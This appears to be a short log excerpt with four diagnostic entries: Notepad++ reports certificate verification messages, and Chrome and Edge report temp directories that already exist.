notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | VerifyLibrary: error while getting certificate informations
|
chrome.exe | RecursiveDirectoryCreate( C:\Users\admin\AppData\Local\Temp\zxjloqk0.3au directory exists )
|
msedge.exe | RecursiveDirectoryCreate( C:\Users\admin\AppData\Local\Temp\3pfeqsvt.ynw directory exists )
|